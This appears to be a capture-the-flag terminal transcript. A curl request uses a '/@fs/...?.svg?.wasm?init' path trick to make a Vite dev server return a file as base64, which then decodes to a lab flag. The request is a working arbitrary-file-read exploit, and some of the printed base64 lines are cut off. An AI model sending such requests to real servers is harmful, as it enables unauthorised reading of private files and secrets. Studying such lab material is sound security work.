 ┌──(root㉿kali)-[/tmp]
└─# curl "http://154.23.163.97:1234/@fs/tgflagggg?.svg?.wasm?init"
import initWasm from "/@id/__x00__vite/wasm-helper.js"
export default opts => initWasm(opts, "data:application/octet-stream;base64,ZmxhZ3tjeGN4fQo=")
//# sourceMappingURL=data:application/json;base64,eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbInRnZmxhZ2dnZz8uc3ZnPy53YXNtP2luaXQiXSwic291cmNlc0NvbnRlbnQiOlsiXG5pbXBvcnQgaW5pdFdhc
4MDBfX3ZpdGUvd2FzbS1oZWxwZXIuanNcIlxuZXhwb3J0IGRlZmF1bHQgb3B0cyA9PiBpbml0V2FzbShvcHRzLCBcImRhdGE6YXBwbGljYXRpb24vb2N0ZXQtc3RyZWFtO2Jhc2U2NCxabXhoWjN0amVHTjRmUW89XCIpXG
YXBwaW5ncyI6IjtBQUNBLE1BQU0sQ0FBQyxRQUFRLENBQUMsSUFBSSxDQUFDLENBQUMsQ0FBQyxDQUFDLEVBQUUsQ0FBQyxXQUFXLENBQUMsSUFBSSxDQUFDLE1BQU0sQ0FBQyxFQUFFO0FBQ3JELE1BQU0sQ0FBQyxPQUF
ENBQUMsQ0FBQyxDQUFDLFFBQVEsQ0FBQyxJQUFJLENBQUMsQ0FBQyxDQUFDLElBQUksQ0FBQyxXQUFXLENBQUMsS0FBSyxDQUFDLE1BQU0sQ0FBQyxNQUFNLENBQUMsZUFBZSxDQUFDLENBQUM7In0=
┌──(root㉿kali)-[/tmp]
└─#
┌──(root㉿kali)-[/tmp]
└─# echo "ZmxhZ3tjeGN4fQo=" | base64 -d
flag{cxcx}